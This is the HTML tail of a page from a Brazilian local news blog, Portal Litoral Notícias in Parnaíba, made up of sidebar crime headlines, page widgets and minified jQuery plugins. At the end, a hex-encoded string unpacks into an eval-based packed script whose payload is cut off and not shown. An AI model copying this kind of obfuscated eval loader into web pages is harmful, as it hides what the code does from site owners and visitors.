<a class='post-nav-link post-nav-newer-link' href='http://www.portallitoralnoticias.com.br/2023/09/homem-e-executado-com-varios-tiros-de.html'>
Postagem Anterior
</a>
<a class='post-nav-link post-nav-older-link' href='http://www.portallitoralnoticias.com.br/2023/09/prefeito-felipe-ribeiro-apresenta.html'>
Próxima Postagem
</a>
</div>
</div>
<script type='text/javascript'>
      var templateifyMessages = {
      noTitle: "Sem título",
      viewAll: "Ver todos",
      postAuthor: true,
      postAuthorLabel: "Cleidiomar Sousa",
      postDate: true,
      postDateLabel: "-"
      }
      </script>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar templateify-section section' id='sidebar' name='Menu lateral'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='custom-image'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjyBnYS7ogdplNxea-mjgj6dVtKvicvc4JHicnVgzrXkO3aPS-FhQhnPoPDQVwS04lXrAArfSJ9GLd2E4-n-KjVkjp_cKlAEa6G9-7Biqf4VUQY6gjuViP2UhhJU_SlhgTQApK5nQswNQJSY74W7ZnYz9iBm8zVDHG1C5x1wzhsWVS0ufSw9pEUo_98ulU=s720'/>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title title-wrap'><h3 class='title'>Redes Sociais</h3></div>
<div class='widget-content'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'><h3 class='title'>Destaque</h3></div>
<div class='widget-content side-items'>
<div class='side-item cs item-0'>
<a class='entry-inner' href='http://www.portallitoralnoticias.com.br/2025/11/duas-pessoas-sao-baleadas-dentro-de.html' title='duas pessoas são baleadas dentro de comércio em Parnaíba; polícia apura "acerto de contas"'>
<span class='entry-image-wrap before-mask is-image'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFTc73ixttIavWzkBmrl-7dDkseGho6WK4yH-mjAwmws3ync54RF989EyYFrzLlZxi5KgxRpwwk1SqnS15n-JX4-J7s_tmfCUqLnzxQagVSzv5mqcPxevzD2pHvfrJACs6anVWVomJWdorhB3dHq6SXEa-r_tsUab4F_HezNL46004gPqDz6CeJhSRDQ/w72-h72-p-k-no-nu/1033395.heic'></span>
</span>
<div class='entry-header entry-info'>
<span class='entry-category'>PARNAÍBA</span>
<h2 class='entry-title'>duas pessoas são baleadas dentro de comércio em Parnaíba; polícia apura "acerto de contas"</h2>
<div class='entry-meta'><span class='entry-author mi'><span class='sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span><span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2025-11-04T20:11:00-03:00'>11/04/2025 08:11:00 PM</time></span></div>
</div>
</a>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2025/11/policia-desarticula-boca-de-fumo-e.html' title='Polícia desarticula boca de fumo e prende cinco pessoas no litoral do Piauí'><span class='entry-image' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vO50OlA9Nj_x_oJIWEz3C8B2I1zKDkesVjgc3CfEAwgkIPDlD7NT_jrFDpPgRBvxOkiYGkv4Bvk4HaqefGnIM5S8qqmNK5hBLlTW7K49k5w18OUSoMrSFbmZl8HDL-rMa9xveiRpGM2q-5ayWrD3WLxl0i_bK4SuwERog=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2025/11/policia-desarticula-boca-de-fumo-e.html' title='Polícia desarticula boca de fumo e prende cinco pessoas no litoral do Piauí'>Polícia desarticula boca de fumo e prende cinco pessoas no litoral do Piauí</a></h2>
<div class='entry-meta'><time class='published' datetime='2025-11-02T05:26:00-03:00'>11/02/2025 05:26:00 AM</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2025/11/realizam-buscas-por-pessoa-desaparecida.html' title=' Bombeiros realizam buscas por pessoa desaparecida em rio no &#39;Porto do Conrado&#39; em Parnaíba'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEickdLpwkKpCxOFndrP5cmGAoyG4WuC0X4iF1GvaucPrEW18BnCs2yuhfqm2-F33PSM4qHVJS0wHMz-DOuwjfcia5tE5UqIOs7JPeCT7qTWrdGkxJ-XGJnob8VjTUoDTZ2V3_V9QRcuN6E7MM9rWoP8WOwO2s-DQwt4WdYUGZM6VeCzfaX0ztcQQXJZoow/w72-h72-p-k-no-nu/986555.heic'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2025/11/realizam-buscas-por-pessoa-desaparecida.html' title=' Bombeiros realizam buscas por pessoa desaparecida em rio no &#39;Porto do Conrado&#39; em Parnaíba'> Bombeiros realizam buscas por pessoa desaparecida em rio no 'Porto do Conrado' em Parnaíba</a></h2>
<div class='entry-meta'><time class='published' datetime='2025-11-02T16:10:00-03:00'>11/02/2025 04:10:00 PM</time></div>
</div>
</div>
<div class='side-item item-3'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2025/11/veja-lista-com-postos-de-combustiveis.html' title='Veja lista com postos de combustíveis interditados na Operação Carbono Oculto 86 no Piauí'><span class='entry-image' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tylXp_nuikG2J4-sUdpsolvX9wXB1sRfpfU0JY5SSENJCXWSUk9FbKZENVyLOdAUJw0VXzYJKSZS8dijB0BPe-zK9eX2ty31OU-8aijj8bchsbDcDC5yKUKVTIEaDDFGJLLKbVJedG9L9YvRsxmTNm3q64L8v2-EbbrfOK_fA27Gj6hwQrwO0Z3FMvprKuGMQ=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2025/11/veja-lista-com-postos-de-combustiveis.html' title='Veja lista com postos de combustíveis interditados na Operação Carbono Oculto 86 no Piauí'>Veja lista com postos de combustíveis interditados na Operação Carbono Oculto 86 no Piauí</a></h2>
<div class='entry-meta'><time class='published' datetime='2025-11-05T11:59:00-03:00'>11/05/2025 11:59:00 AM</time></div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title title-wrap'><h3 class='title'>Categories</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/CULTURA'>CULTURA
<span class='label-count count-style'>(12)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DEN%C3%9ANCIAS'>DENÚNCIAS
<span class='label-count count-style'>(79)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DOCUMENTOS%20%20PERDIDOS'>DOCUMENTOS  PERDIDOS
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Destaque'>Destaque
<span class='label-count count-style'>(9122)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/EMPREGO'>EMPREGO
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE
<span class='label-count count-style'>(165)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Geral'>Geral
<span class='label-count count-style'>(1064)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/MUNIC%C3%8DPIOS'>MUNICÍPIOS
<span class='label-count count-style'>(1725)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/NACIONAL'>NACIONAL
<span class='label-count count-style'>(1749)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>PARNAÍBA
<span class='label-count count-style'>(4637)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PIAUI'>PIAUI
<span class='label-count count-style'>(1984)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLÍCIA
<span class='label-count count-style'>(100)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIAL'>POLÍCIAL
<span class='label-count count-style'>(830)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLÍTICA
<span class='label-count count-style'>(403)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PUBLICIDADE
<span class='label-count count-style'>(630)</span></a></li>
</ul>
</div>
</div>
</div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='about-section flex-sb section' id='bindz-pro-about-section' name='About Section'><div class='widget LinkList' data-version='2' id='LinkList203'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='facebook link-1'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/clediomar.loro/?locale=pt_BR' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
<li class='youtube link-3'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='youtube link-4'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div><div class='widget Image' data-version='2' id='Image51'>
<a class='footer-logo custom-image' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYE2lhGCHyNydD_WJPav7amb3NbI9QlBcsitHRjF9rxoGLg2Q8EP3EY8rWJg7O5bE8shm8baETofk5To9K98_DtgNn6DSXOONvBE5qy0EBF3BWhZvbytUx6hmWEG6GUWEdYeuHloNRO6UHItcoOTq6ilCVF0kgeSFdlEbiGOtI78THeaZWQxSDGZT5MI=s150' height='75' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYE2lhGCHyNydD_WJPav7amb3NbI9QlBcsitHRjF9rxoGLg2Q8EP3EY8rWJg7O5bE8shm8baETofk5To9K98_DtgNn6DSXOONvBE5qy0EBF3BWhZvbytUx6hmWEG6GUWEdYeuHloNRO6UHItcoOTq6ilCVF0kgeSFdlEbiGOtI78THeaZWQxSDGZT5MI=s150' width='150'>
</img>
</a>
<div class='footer-info'>
<h3 class='title'>SOBRE</h3>
<p class='image-caption excerpt'>O PORTAL LITORAL NOTICIAS É UM  SITE QUE INFORMA PARNAIBA E REGIÃO.</p>
</div>
</div></div>
<div class='container row-x1'>
<div class='footer-widgets has-border'>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-1' name='Footer Left'>
</div>
<div class='footer-section templateify-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='custom-image'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjb4PXYHzHh38vimbTUssq-UrIzLwYOTZhDe6fNBVzvoen_PfdXIKJA5TSdlG839BkPCLpRBNagPNW16sIgKVq-Ue4-zSy2qkkX5ZvEb0Hj1eDkoRPwgbQ29eEoUVwCbu7d7e4I_tAmTjXiS5sx50vhLLGNeo6wffhfkw6rvh-7_XSmwhd18Kr_cNz3Hsg=s720'/>
</div>
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm2_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm2_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div></div>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-3' name='Footer Right'></div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Templateify</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu no-items section' id='footer-menu' name='Footer Menu'>
</div>
</div>
</div>
</footer>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! templateifyMenu by Templateify | v1.0.0 - https://templateify.com */
!function(a){a.fn.templateifyMenu=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}
if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}
for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}
if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}
$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! templateifyThumb by Templateify | v1.3.0 - https://templateify.com */
!function(o){o.fn.templateifyThumb=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),l=o(window),a=r.data("image"),h="w"+Math.round(r.width()+r.width()/ 10)+"-h"+Math.round(r.height()+r.height()/ 10)+"-p-k-no-nu";function s(){var o=new Image;o.onload=function(){r.attr("style","background-image:url("+this.src+")").addClass("templateify-lazy")},o.src=t}
a.match("resources.blogblog.com")&&(a="undefined"!=typeof noThumbnail?noThumbnail:"//1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/s72-c/ptb-nth.png"),a.match("blogger.googleusercontent.com")&&a.match("=")&&(e=a.split("="),a=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":a),a.match("blogger.googleusercontent.com")&&!a.match("=")&&(a+="=w72-h72-p-k-no-nu"),t=a.match("/s72-c")?a.replace("/s72-c","/"+h):a.match("/w72-h")?a.replace("/w72-h72-p-k-no-nu","/"+h):a.match("=w72-h")?a.replace("=w72-h72-p-k-no-nu","="+h):a,1==n.onScroll?l.on("load resize scroll",function o(){l.scrollTop()+l.height()>=r.offset().top&&(l.off("load resize scroll",o),s())}).trigger("scroll"):l.on("load",function o(){l.off("load",o),s()}).trigger("load")})}}(jQuery);

/*! templateifyTicker by Templateify | v1.0.0 - https://templateify.com */
!function(t){t.fn.templateifyTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}
tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}
tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}
prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}
next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}
tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}
tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}
tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/[^a-zA-Z ]/g, "").replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _wGJtUN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7